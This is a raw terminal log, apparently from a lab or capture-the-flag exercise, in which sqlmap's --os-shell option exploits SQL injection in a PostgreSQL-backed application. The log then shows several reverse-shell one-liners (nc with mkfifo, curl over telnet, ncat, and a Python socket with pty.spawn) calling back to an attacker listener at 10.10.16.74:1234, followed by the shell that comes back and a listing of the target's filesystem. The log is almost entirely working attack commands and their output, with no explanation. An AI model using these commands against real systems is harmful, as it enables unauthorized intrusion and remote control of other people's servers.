 sqlmap -r "/home/shiki/sqlrequest.txt" --os-shell --dbms=PostgreSQL
do you want to retrieve the command standard output? [Y/n/a] y
[14:34:43] [INFO] retrieved:
No output
os-shell> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.74 1234 >/tmp/
f
n
[14:35:32] [INFO] retrieved:
os-shell> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.74 1234 >/tmp/
f
do you want to retrieve the command standard output? [Y/n/a] n
[14:36:20] [INFO] retrieved:
os-shell> C='curl -Ns telnet://10.10.16.74:1234'; $C </dev/null 2>&1 | sh 2>&1 | $
C >/dev/null
n
[14:37:18] [INFO] retrieved:
os-shell> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|ncat -u 10.10.16.74 1234 >
/tmp/f
do you want to retrieve the command standard output? [Y/n/a] y
[14:37:34] [INFO] retrieved:
No output
os-shell> python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,s
ocket.SOCK_STREAM);s.connect(("10.10.16.74",1234));os.dup2(s.fileno(),0); os.dup2(
s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
do you want to retrieve the command standard output? [Y/n/a] y
nc -lvnp 1234
>/dev/null
>>> ~ nc -lvnp 1234
Connection from 10.10.11.216:57762
ls
pwd
>>> ~ nc -lvnp 1234
Connection from 10.10.11.216:40410
$ ls
ls
base pg_multixact pg_stat PG_VERSION postmaster.pid
global pg_notify pg_stat_tmp pg_wal
pg_commit_ts pg_replslot pg_subtrans pg_xact
pg_dynshmem pg_serial pg_tblspc postgresql.auto.conf
pg_logical pg_snapshots pg_twophase postmaster.opts
$ cd /
cd /
$ ls
ls
bin dev home lib32 libx32 media opt root sbin srv tmp var
boot etc lib lib64 lost+found mnt proc run snap sys usr
$ cd /tmp
cd /tmp
$